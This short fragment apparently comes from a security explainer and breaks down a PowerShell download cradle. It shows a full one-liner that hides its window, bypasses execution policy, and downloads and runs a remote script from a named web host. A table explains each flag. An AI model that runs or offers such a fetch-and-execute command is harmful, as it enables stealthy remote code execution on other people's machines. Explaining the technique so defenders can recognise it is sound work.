 Powershell –w Hidden –nop –noni –exec bypass IEX (New-Object
System.Net.WebClient.downloadstring(‘http://squirreldirectory.com/a’)
Command-Line Purpose
-WindowStyle hidden (-w hidden) Sets the window style to hidden (do not show window)
-NoProfile (-Nop) Does not load the Windows PowerShell profile
-NonInteractive (-Noni) Does not present an interactive prompt to the user
-ExecutionPolicy Bypass (-Exec Bypass) Evade any limits on script execution
Invoke-Expression (IEX) Execute arbitrary commands (dangerous and rarely used)
(New-Object
System.Net.Webclient).DownloadFile() Download a file or script from a remote network location
-EncodedCommand (-E, -Enc) Accepts a base-64 encoded version of a script